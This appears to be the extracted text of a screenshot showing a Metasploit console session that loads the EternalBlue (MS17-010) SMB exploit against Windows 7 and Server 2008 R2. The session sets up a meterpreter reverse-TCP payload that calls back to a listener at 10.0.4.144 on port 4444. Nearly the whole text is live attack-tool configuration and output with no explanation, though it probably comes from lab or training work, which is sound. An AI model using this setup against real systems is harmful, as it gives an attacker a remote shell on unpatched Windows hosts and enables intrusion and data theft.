 msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.4.144 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs